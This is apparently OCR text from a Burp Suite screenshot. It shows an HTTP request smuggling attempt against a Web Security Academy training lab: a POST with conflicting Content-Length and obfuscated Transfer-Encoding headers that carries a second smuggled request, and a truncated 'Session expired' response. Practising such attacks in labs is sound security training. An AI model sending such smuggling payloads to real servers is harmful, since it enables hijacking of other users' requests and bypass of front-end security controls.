 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 2 3 4 5 6 7 8 ...
Send Cancel < >
Target: https://ac0f1f161e2819df80f3d
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac0f1f161e2819df80f3d5d1008f0057.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac0f1f161e2819df80f3d5d1008f0057.web-security-academy.net/
Connection: close
Cookie: session=SjtOj0YG3nA0qLiPBtF8pNbGFez4r2SX
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-encoding: pony
273
POST / HTTP/1.1
Host: ac0f1f161e2819df80f3d5d1008f0057.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac0f1f161e2819df80f3d5d1008f0057.web-security-academy.net/
Connection: close
Cookie: session=SjtOj0YG3nA0qLiPBtF8pNbGFez4r2SX
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTM
HTTP/1.1 404 Not Found
Content-Type: text/html; ch
Connection: close
Content-Length: 905
<!DOCTYPE html>
<html>
<head>
<link href="/resour
<link href="/resour
<link href="/resour
rel="stylesheet">
<title>Session expi
</head>
<body>
<div>
<div id="labHea
<section cl
<div cl
<im
src="/resources/images/logo
<di
has expired</p>
</d
</div>
</section>
</div>
<section class=
</section>
</div>
</body>
</html>
? < + > Typ
Session expired - Mozilla Firefox
Your Accoun New Tab Lab: HTTP r Finding HTT Exploiting H Session e HTTP reque
https://ac0f1f161e2819df80f3d5d1008f0057.we
127.0
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Session expired
The session you are looking for has expired